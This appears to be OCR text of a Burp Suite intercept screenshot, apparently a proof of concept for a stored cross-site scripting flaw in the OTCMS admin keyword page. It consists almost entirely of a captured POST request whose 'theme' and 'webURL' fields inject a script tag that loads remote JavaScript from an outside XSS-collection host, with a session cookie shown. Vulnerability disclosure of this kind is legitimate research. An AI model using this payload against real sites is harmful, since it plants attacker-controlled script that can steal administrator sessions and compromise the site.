 Request to http://localhost:9096 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /OTCMS/admin/keyWord_deal.php?mudi=add HTTP/1.1
Host: localhost:9096
Content-Length: 529
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost:9096
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:9096/OTCMS/admin/keyWord.php?mudi=manage&dataMode=&dataModeStr=&dataType=word&dataTypeCN=%E9%94%9A%E6%96%87%E6%9C%AC&dataType2=&dataID=0
Accept-Language: zh-CN,zh;q=0.8
Cookie:
DcFXj_memberRealName=%E8%B6%85%E7%BA%A7%E7%AE%A1%E7%90%86%E5%91%98;
_ga=GA1.1.505930611.1514647974; PHPSESSID=8ae4f9bbf6e3f31faf7bd3dfa8f120fc
Connection: close
backURL=http%3A%2F%2Flocalhost%3A9096%2FOTCMS%2Fadmin%2FkeyWord.php%3Fmudi%3Dmanage%26dataMode%3D%26dataModeStr%3D%26dataType%3Dword%26dataTypeCN%3D%25E9%2594%259A%25E6%259
6%2587%25E6%259C%25AC%26dataType2%3D%26dataID%3D0&dataType=word&dataTypeCN=%E9%94%9A%E6%96%87%E6%9C%AC&dataID=0&theme=%3Cscript+src%3Dhttp%3A%2F%2Fxsspt.com%2Fjr9Iqk%3F1521
875397%3E%3C%2Fscript%3E&webURL=%3Cscript+src%3Dhttp%3A%2F%2Fxsspt.com%2Fjr9Iqk%3F1521875397%3E%3C%2Fscript%3E&themeSize=0&themeColor=&themeB=&themeU=&useNum=0&rank=60&isUs
e=1&x=43&y=17
Obtain Payload